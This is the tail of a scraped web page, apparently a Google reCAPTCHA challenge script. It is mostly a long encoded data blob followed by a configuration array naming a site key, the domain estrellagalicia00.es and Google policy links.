5DCkMK1w79lCm1Pw5XDtMO+wrjCjMO4wq4iP8KIacO4wqx+wrnDsiLCncKzw4/DmX3DoVN9FjTDucKJw4kKw7bDhFrCqsOuecKvO8KGw6HCq8ONw4F1wqTCkB/CmsKSwq/[base64]/DrHHDqVLCkcKBBcKhDDcPw6XDlMK+wo3CkiRlw6bChsKKw4guGcONJ8OsKMOHbVIrTcOUwp7CiW0JSMO6eC4cZSLCiEjDtcKQFntPw6DDon9JwqNoIR7DhCpwwovDhT/CsEoQSEFjw4PCuURKW8O6wqA5w4rDpCYdw5rChABVdcONWcKJCsOIEcO1RWvDgBZLw7zCtzvDvitHFMKvw6tUwpnDq8OxBMOhDXTCrMOxbsOCCMKvwqHDqcKhaS19c8OHw4vCllbCrlFSwrEKTMKFwqPCpMK0HA8wRsOYw6jCr0oTQ8KKw6/ChV/[base64]/[base64]/Dq8OZOMOywqkGwpXCh3DDpcK8MMKLBMOvDV3DnVoSw5kOV8KYwo/DuWtawoM+Z8KkKTbDuMOrw7hhwoTCrk40w4bClF1Ww4DDjiApwpshw7tOfnfCgMOMDsOuw5IEwrLCqsOmw5jCuHHDpcKXVsKBw7LDpMKhX8OewobCtW/DoMOuLEDDvlw+fsOjwrTCiMKNDRxRw4pBwrcsNmA5TMKSwqjCpsOQw6/Cq0XCq8KGw6cRZmvCu8KVIMOfw5zDsBlMwqbCkcOpw5gbHMOtw5lDLcObEx/Ci8OeIzzDoUbCuizDshLCl8OHw4clw67CtQlKTQxkw43Cn3/[base64]/CpV7Dsg3Dr8KAHELDqcOkwqnCqD5Hw4bCsMOoRxbCvX5EYcKwYinDsGM6Pl5/BcO5J2gZXEHDpBTDmGvDp8OQw6TDjcKjO8OYCUbCssKPZFcLGsKzw7AqAB/DsSceBMKGwqDCrcK4ZMOPwrDCv3zDvcOiw5ATwovDhy3Dg8Oxw4xjwrUXw5/DpMKyBsKVw4V8wrXCj1vDrh99w5XDkwXCsQjDo8OeLsO/bcOoNmdkwqZpwrImwovDqTJBcyogwrZzd8KoIWAmw7/CumNfGz/Cs8OIR8OwwpcFw5TCr8OxacO/w7fDtMKYRCrDg8OdRsK6wqTDqEx/w44sw5DDt8OuRFg4w5jDgTcNwobDomjCkj8vZnfDvcKKw4rCmWoOw4bDhMOKGVd4wrHDszAOw6/Do1kBwqLCu8KgQMOCw5FIw790AMObJkrDgsKMf8KoODfDvnoWHG93ZH3DmVE8JkfDt8KHJ0I9w75vwqETHXMNHMO3wpbCu03Cg8OdQAXDpcKOKXEawrNrwqRmdsKzbsOjwpUawpnDs8ONw7oPwrpgwq07FwzCsWrDvMKnAEkzw5DCvS3CnsK/[base64]/CgMK9IXJ2KDlDw45Xwr8nwrDChW3DssKPwo41fMOAwojChn/CoxTDsMKpRzrDtTh9NW/DrMKEaXQ6SSLCosOtaA04a8O1w5RaPcO9w7TCiTXDtEtkw5hFPFtow6kdRSDDqHbCoQ/Du8OFw7LCvjY2OQTCoH4ow47CmMKSZWZ1G1fDsSMHbsKvwrnCi1zCsgbCv8O5w7TDlzTCiF/CuMOvwoTCu8KSSsO7w6FcM3Ycf3PCkXjCnEdEwonDhsOfXR4eEcOWw4/ClmfCqQhCwpLDqylXLMKbJXXCnzfCtsK+FMObORXDr8O7UcK3JsK9wprDiCYvCyzDsGVzwoJ3woXDt8KKSsOgH8KPMcKNw6vDqcOMwrxAw4Ezw7XDnF7Cmzc9WHM/[base64]/DmsOtM8O/[base64]/w4TDssO+IcKkGUgnw6zDsAs8egpaw5MrwpUQKcO9DsKBATjDucKqRVTDicO9AXbDlcOqFXpbAC8LfMKMwpwfH297wpFbDlHCi1dyHwFEDlpKImXDjMOIwp7DmcOyesOEX2vChTXDisKtQcKUw63DnxoHBhMhw5/DpcOCR2rDncOrwo1AS8OYw5cXwonCpSbCjMO6QiIRLSQHQsKXXlAcw5LDiQnDuHTCjk7Cq8Kqw5nDrGdWXzo5wqfDgG1iwp47w68QGMOeb17DiMKHe8ObwrtaQ8OUw4vCosKmcBHClcOWwp1ww7DCgcO7SSAENMK6wpfDisKywrB8BxN/[base64]/ClGLDk8KXZ1pAFEXCucKGHQZ7XDMiw5c9w5vCjWfDlcOWHcOcbUjDtsOnPhrDk8KYLTEfw7LCm3bDoMOCw4TDgsKDwoATw5PDisONVx/DnUrDvlwHw4UawrbCgytgwpzChB/CuhVAw4DDuAMEP8O/[base64]/DliTCmGXDgcKFOcK4w63Co8KmQcKWw63CkTRbwqoyMsKLw5cBwrFvw5XCm8K9L8KawrdrwosgTSvDr8O/[base64]/DrGBmF8KnM1ovRm4Pw71cI8KXw6DCn8OtKx5Sw4xIKsKDQMOfwrAQVXPCnHcRQcKwXB3DmMOTMMOrwr5eOcKIw5rDhhoww48Yw5pAZMKUMSjCqcOFF8KPwpTDn8OqwqwYaW/CmFPDmhMFwoQIwrjCrcKAZknDn8OyGXPDssOhVMKOXyvCvwdFw60WwoDCujpzD8OsIERywpMAecKnwojDjF7Cm2fDsjrCncOpwpTDj8K6VcOwWXovw75keUpDbMOzc1vCusKlOcKsw41AQybDimMTQULDlMOdw4MIccK+aQRWw7YgwrkJwrVpw7rDjCzCtcKxeRA/bsO7dcO3YMOFRElQwoLDokAUwo85Rw/CmcK9wrU/fm5fw5gqwqnDkMKpPcKoPjQSU0PCgMK9bcOYc8OPWisDPGjDocOmScOrwovCjQrDsnECWy/[base64]/CrRrCrcOGw65+FWXDlsOcJjQ7FsKqw6Nmw4k5BFccwqghw6FTVhPCmD4xLcOODsO9a8OawqMzwo1RwozDqDcrV0vCtXEpw4JLVChzOMKsw6jDjA1KfHnCpxzCnMKYFcK1w5vDnMO0ESYrLAlsXS3Ck3XCtVPDpQc/w58HwpUpwpAASQ5rfMK3Ohcnw6JPNHPDlsK5UzXCqsOKRMOoYcOJw4/DpMK6w48DwpRowq05a8KyKMK6w6HCscOtwpcRPMKOw45jwrrCgMOWH8Omw6VMwrAwEHNvDA05woHCp8KeCMKkwpwiw6LDmcK4NsOmw7jCtAvCswfDuS86wq8yOsOCw7DDpcKxwpvCq0DDkT18G8KTQwhMw6jDo8KqP8Ovw4dyw592wo/DllrDrMOeB8Oad1lNw7RSw4UVeVwcwq5MwqHCtzEPw75pV8ONwpvDh8OawpFwZsO4Ej9Owo92ZMOew5fCli/DtmYTKAdYwp8iwrTDosO6w5TDkMKTwr7Dv8KIZsO3wpLDpkQQEMK5Y8KYwrtYw6bDosOOfGTDjcONEQjCuMOLb8OtFwJPw6bDiCLDuVbDkcKbw6XDlsKmaEQifcK3w6o5T2Zpw5jDsBUKMsKMw6/[base64]/CgDYbbQrDtsOCZcKyFFnDpiPDiMKoYcK0XMO8w5HDtB8Gw43DrsK7NwM4w7bDkCfDlEwAwoNnwqzDlW9RbVnCjmzChAU0LVnDowzDiHDChynDnTglGRoaMETDkQc/[base64]/wqwVR2N3w6soVsOqw5pYIMKvwpnDgMOTwqUwwqExwqZ8dE4hG8OOwoA5BMOEwr/DpsKXw4ZdLMKDAA0HwqdiXcK1w5nCtDJrwrPCvmUXw5o0w6/[base64]/DsMOHacO7SEdZwoPDv8KAwoDDnsOrwqECw5rDv8OVeMK0w5bCoMODUi8nwpnCqErCmCPDvlDCugvCrVDCgmlacm0Dw5Fxwp/DqGxvwqfCpsOWwoHDqsOnwpwawrAhAcOWwp9eC1Evw6NnF8Otwr4/woQ1LEUlw5Mseg3DocOFOhtVwq3DmyfDvMKewqrCkMKxwrfDjcK/H8KBBMK2wrYgGB5FKgfCtMKZSMKKZMKnMcKewrrDmx3CnS7DjVVvUVFpBsKXdivDqS7DiFfCncO9JsOeCMOZwqMPBG7CpsKnw6TDmcOcWMKGwpZzw6DDpWrChVx0FnpTwrbDjMO/wq7Ct8KVwoBlwoVqV8OKE0nDo8Opw708woXCuVDCq2Biw6XDrHRlaMKew7PDsklFwooCG8KAw5JXAnN7YhJHZ8K4P2AxRMO/[base64]/CiTtZO1jDtcK4DwfCnj8kH8Ozw4rDhcOCUGrDvm/CtcO9LsO/IUTDvMOPasOGw4XDtzhzw63CgcOIZ8OTesOBwoPDpCFgRhrDsF3CqRJGw5QHw5DDpsKSL8KnXsKxw5hhJWhGwo/Cq8Krw7nCvcK5woIIKxZkHcOSD8OGwq5fNStGwqw9w5vDsMOBwpQWwrbDsS9GwrPCvEs5w6LDlcOwN1rDv8OwwrxNw5/DmRDCl2LCh8K9wpYUwpXDiFzCjsOQw5o6CsOtVnPDhsKdw75HI8KFCcKFwp1Zw6YeV8OYwqZNwoIbBDPDsx8fwqZdQRfCv1VdPg7CoyzCvktUwq0dw5DDjWRRWMO3UcKSGB7DosO6wqrCmRR8woTDk8OOGsOfdsKiI0pJwpjDqcOkRMKcw5c7w7okwr/DjGDChAsLcQMSeMOCw4Y/bcOow7PCjMKOw4k7UClVwpjDmAXCksKhZVhnWlLCui7CkzYnfUp5w7zDonBRfsKUXsKuFB/[base64]/[base64]/wo0Sw7R5wq7ClSbDocKREF/CjsKNwptqw4dyGMOQwonCumRvJcKUwrdJQnrCshRcw5rDuTHDoMKJB8KvLMKpBcOnw6gMwpDCnsO1C8OQw4vCkMOrWl0dw4E8wq/[base64]/w6cVCsOvTEvDusOmw5LCuWfCn8Opf8O2w7MDCy1xCRwyaCRVwqHCi8KBT2wxw4zDgDEDw4dTRsKzw43DmsKBw5fCgVUff3lWaBlpOlJTw4jDliggF8Krw7xWw7LDnjUjcsKPBsOIRMOfwpPCpsOhdVleeCPDkUgrFsOvWGXChydEwq/Di8KHF8Kaw7HDrDbCo8KvwrNdwo56RcKTw5/DiMOEw7UOw7DDlsK3wpjDtwfCkinCs1fCocKZwojDlh7CqcOKwqLDkcKyBl4dw4xSwqFdK8OwNhPDhcKMUQfDisOJEEDCmSDDpsKRGsOGSF0vwrrCilkSw5gZwqM4wqnCnCvDh8K4P8O8w7QCS2EKO8KTGMKbKErDt05nw6ZHUntgwq/Cv8KASwbCuTXCksK2OmTDucOYeRNTPcKSw67CgzlGw7zDq8Ktw7vCnFQARMOuYDMcRAAJw6U0bVsCBMKsw4N4Y3dud0rDm8Khwq7CtsKow6MlWC4uwoLCsD/CmEvDn8O5w78bLMOlQn9jw5J2BsKhwr45FsOEw5s/wq3Dj1LCg8OwMsOcVcKpA8KPfsOAesOywqgVMgLDkW3DqQcXwrh4wow3AGU7CcKOOMOOCsKSacOhbsORwq7Cn07Cm8K/wrIQcsK4N8KTwpYSKcKVG8OTwrvDqxE0woUQQx/DnsKLfcOXCcK+wrdJw5DDtMOzEUQdJsK2HMKYXcKeAVNKLMOFw7jCow7DtcOiwpNXDsK8f3wvdcOEwrDCrMOoCMOSwoECTcOnwpUZOm3CkE7DssOZwrp3TsKCw5AtVSZfwr8ZI8OVBMO0w4gPecKqERcVw5XCgcOfwqAww6LDuMKxCm/[base64]/C8KJw6J2SMOCwozCngnCvcKuFMKdw5wLw4/DkDQDVhjDj8K1GEYpOcO0HjVgNTzDggXDjsOxw53DoQoxMRsLL2DCtsO4Q8OqShY3w4AWNcKaw6x2DcK5KsOQwpAfP0ckw5vDlcKdXWzDhcK+w5Erw5PDg8KJwr/[base64]/DusOUIMKJwqYBw6B3d8O7ZsOfw6LDgsKHU25Uw5rClStlcVUhXsKxb2FuwrvDp33ClAVva8KLYsK/[base64]/CsMKXUMOHQE4bAMKDwp4MNsOAwrrChMOew6Fad8Olw7c2c352XcK9YkfCkMOuwqhrw58Hw6/Cp8OwXcKGRFPCusOowr4TacO7HTwGK8KbHVArAlccVMKVZA/DgwjCoFp9LV3DsHEow6wkwpclw7vCmcKTwoPCmcK+fsKQOE7Dn3HDugMyLMKaT8KuaC4Rw5/DmAtDccK8w7x+wr4Gwrdcwqw8wqbDm8OlNcKrCcOeQm0bwo87w6wfw4HDoS0NCG7Dq3ddGVZpw7NGNgpqwqYuQA/DksKSCxkcNBErw5rCq0FtRsK6w7orw7/Ct8OuIwdow4zCihRVw7UiBAvDhxNCOsKcwotlw6DDr8O8csKkTijDr1Mjwr/CrsKOMGxdw7/DlW5Nw7PDj2jDscKxw50cP8OWw7pORsOsMUnDgDJLwp0Qw7gVw7PDljrDjcKDG1bDhmvDsQDDgAvChWNfwpoRRU3CvUTCp1IpBsKPw6fDusKjIBzCoGxBw7/DscOFwopcFVDDkcKvYsKgOMO1w6lLMQvCkcKPQQXDqMKJGklNbsO1w4HCoj/[base64]/AcKWw6fCq8Oxw5c/bBUgHcKEUMOsdRUVwoAwNcOGwpfDrCllDyPCmcKGwqAmBMKEZgDCtsOQDRt/[base64]/dcKBwrzDgMO+GMKdwpbCgT3CucK4wovCqsKaWFPCgcOmw6kbw6BGw507w7JBw73Do3XDgcKKw57Dr8Kzw4LDk8Olw4tuwoHDpCTDjlY+wpDDrBfCrsOjKCZ5bSfDv23CpF0rWHAew7LChMKxw77DlsKPBMKcGTY1woVcw5hAwqnDuMKkw7UOS8OfMn0DGcOFwrQ/wqEpTi9Ww49GZcOdw4VYw6PCgsKLwrEzwrzDg8K6OMOcK8OrGMKuw7vDmMOdwq0DbDQhTVMHPsKxw6zDnMKgwqfCiMOsw7VrwpcRZkdeeDDCk3pcw6MHQMKxwo/CqXbDo8KgD0LDk8Otwo7DisOXB8OpwrjCsMOzw43DoWzCiTlrworCmMO2w6YOwrptwqnCrMKww5AXdcKIFsOpS8Kcw6/DoFsqQUMnw4fCjzQIwrrCl8Oew5pAD8Oiw5l1w7XCuMKqwr5NwqZzGAhbJMKrw5JCwrlDQUrDj8KhAR8yw5cgE0TCt8OGw5VXXcKLwq7DmE0Hwo5ww4PCj0rDqnlZwp/Dnyd2XWRvDShMcsKNwq8Kwo0xXsKpwrcvwoMYcw3ChMKtw6xqw5tgFcOqwp7DvBIvw6TDvjnDon5KYV5vwr4JSMK6J8Krw5gFw4IVKcK4w5DCiW3CnTjChMO0w4fCpsOecQLCkCfCqSRqwqctw654GQEOwr/Do8KyBnBHWcO6w6ZXCmQ8w55WQhXCsUQKQcO7w5E/[base64]/Cj0Itw4XDqMKOw44/wpwxOgc8FjLDgVbDncK6w6A+eWtHw6nDrhPDtgFHagUnRcOywp0UDhJ6JsO2w4PDhcO/c8KOw6d2MFkaEcOfw5AHP8Oiw5vDoMOTJsOvAghcwpHDjWnDqsOIIyvChsKXSDIww6XDll/DpEfDtmY/wrZFwrspw6NPwqvCoiPCnCPDkABAw4sDw6cVw7zDg8KswqrCkcOQFk3DvcOcbBomwr9uwrZkwrxWw4QtHnBdw5PDrsOww6fCg8OCwr0+UURvw5N4Q0/Do8OgwqPCpsOfwocPw6g+OXpyVQFXbXxXw6BAw4rCtMKywq3DuwDCkMKdwr7Dg3t/w4Bcw4Jxw5PDtX7DgMKSw4bCv8Ogw7jDoRw4TsO4CMKaw4NkasK4wqbDncO7OMOmasKhwo/Cq0IKw7B/w67Dn8K6CMOhIGbCgMOowrROw7LDucOPw5/[base64]/[base64]/DpsKKwppDbcKjUVPCsVZvXmDCg8KewpVZwr4Pa8Kvw5FdwpLCosODw6QEwp7DscKvw7fCnnfDmyoMwqHDsS3CtTEHd0dLXmgDwrVITcO/wrNdw6Nvw4/CtFXCtCxkOgFYw73CtMKKGVQuwr/[base64]/[base64]/[base64]/Dt8K5woIFw7I4WsKJKjjCusKDH8OPwpjDqhJAwrDDoMKcPzwdXcKxKWYdbMOAa3LChcK2w5vDs0drNRRcw7XCgcOYw69twrLDgFLCigh9wrbCjjdIwromcSINRETCksK9w7PClMKrw7AfDTfCpQ9OwpVjLMKXacO/wrDCqhUXWGrCkXzDlk0Qw4ERwrvDrDlWeGBTF8OUw4gSwpVhw7EQwr7DtmPCqwfCgMOJwoTDjCN8Y8KLwpXCjDUNfcO2w7PDl8Kfw6/DsE/[base64]/DjMK1NUrCgFDDhsKFUcKrYsOxwr9tWMOXL8KedlbDvRhaKMKSwoLCnCoaw6nDncOTasKUSsKYOVNEw49Uw4VZw48JBiICXWzCrjHCjsOILzc9w7DCusOqwojCtCBIwoodw5fDqw/Dr2dTwrTDvcOZUsOFF8Kqw4Y0MMK3wokjw6fCrMKoaiMZYMOsE8K/w4zDhG82w4krwoXCsHXCnQtlTsKww5M/wpkcJFvDtMO4cUTDpWJJZsKCGnXDq2DCuVnDtA1QEMOdKMKPw7XDssOnw5vDoMKTVsObw57Ctl/DjUHDiix3wppaw5d/wr4qPMKGw6HDg8OIRcKcwrjChAnDnsO4LcOcwoDCnMOjw5jCpcKbw6Zkw4oqw4J/QyTCgATDt3cMccKAXMKAQcKiw6bDmyRtw7BXZjnCjwEZw4YQESHDsMKHwoTDv8KNwpHDnxZ1w53CoMOpLMOOw59Sw4grMsKbw7hdNMK1wqDDi1nCtcK6w47CkgMeJMKJwqBoFCrDuMK5DUTCgMOxPFU1U3jDkE/CnGRrw6YnSsKeXcOrw6XCk8KgI0HDu8OLwqvDosKnw4VWw4dHSsK3wpLChsKBw6TDolbCtcKhORhTYS/DnsOFwpZyHjY4wq3Dp2NcScKgw7EyEcK1XmfCgyvDjUjDj0hSK2HDvcOkwpBtJMOaNBDCucKgOWJQwpzDlsKBwqvDnk/[base64]/DpD7CjMOwSMOeWkvDqcKhe8KYw58lXG9CDF5IScOvZnDCnsOaacORw47Dn8OvC8O4w5t9w4zCosK7w4g2w7gFJMO5CDV7w6J8ccK0w5hvwoVMw6vDicKqwoTCih3Cm8KiFcOCMmtYUENxTMOcRMOmw5xvw47DvcKAwpvCusKPw7TCmV5/ZzhkMTpAYyNjw5zDkMOaP8O5amPCsWnDtcOJwqnDjxjDvMOtwoB2Fx3Dtw9ywoR7IsOnw4AJwrt/OHrDtcOYUMOMwq5Vezoew4zDtMOaGw3DgcOhw7/DgGbCvMK5CEw/wphgw7wxWsOhwr1daX/CjRdaw65QZ8O+JkfChyE\\u003d\x22],null,[\x22conf\x22,null,\x226Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://estrellagalicia00.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dLoNRJ0fqmXz5q40G0cBz+vTvT93juGAluIQ1ZD9rLg\\u003d\x22,1,0,null,1,1768794546429,0,0,[27,34,60,58,160],null,[92,251,32,84],\x22RC-vol_ubc0EEVfcA\x22,null,null,null,null,null,\x220dAFcWeA6MTMJEoK0_jvX5O2k9yQwj9Qp-UZK_e_g--LMPJiu29kX2uYJR6ol_nWVLRq3FR8RuTLCG8e76_r_B-DyWFQM0GdNmfQ\x22,1768877346598]");
    </script></body></html>